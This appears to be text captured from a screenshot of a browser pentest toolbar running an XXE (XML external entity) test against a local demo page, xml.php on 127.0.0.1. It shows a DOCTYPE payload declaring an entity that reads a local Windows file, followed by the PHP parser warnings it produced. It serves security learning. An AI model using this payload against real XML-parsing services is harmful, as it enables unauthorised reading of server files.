 Load URL
http://127.0.0.1:83/xml.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Rep
Post data
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY b SYSTEM "file:///C:/Windows/test.txt">
]>
Warning: DOMDocument::loadXML(): StartTag: invalid element name in file:///C:/Windows/test.txt, line: 1 in C:\web\WWW\demo\xml.php
Warning: DOMDocument::loadXML(): Failure to process entity b in Entity, line: 1 in C:\web\WWW\demo\xml.php on line 5
Warning: DOMDocument::loadXML(): Entity 'b' not defined in Entity, line: 1 in C:\web\WWW\demo\xml.php on line 5
Warning: simplexml_import_dom(): Invalid Nodetype to import in C:\web\WWW\demo\xml.php on line 6